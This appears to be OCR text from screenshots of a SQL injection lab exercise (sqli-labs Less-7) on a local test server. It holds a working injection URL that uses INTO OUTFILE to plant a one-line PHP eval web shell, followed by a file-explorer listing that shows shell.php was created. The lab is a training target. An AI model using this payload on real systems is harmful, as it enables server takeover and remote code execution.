 http://localhost/sqli-labs/Less-7/?id=-1')) union select 1,'<?php@eval($_POST["yqlng"]);?>',3 into outfile 'D:\\phpstudy_pro\\WWW\\shell.php'--+
Enable Post data Enable Referrer
ookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have an error in your SQL syntax
WWW
文件 主页 共享 查看
此电脑 软件 (D:) Software phpstudy_pro WWW 搜索"WWW"
名称 修改日期 类型 大小
shell.php 10/17/2020 8:29... PHP 文件 1 KB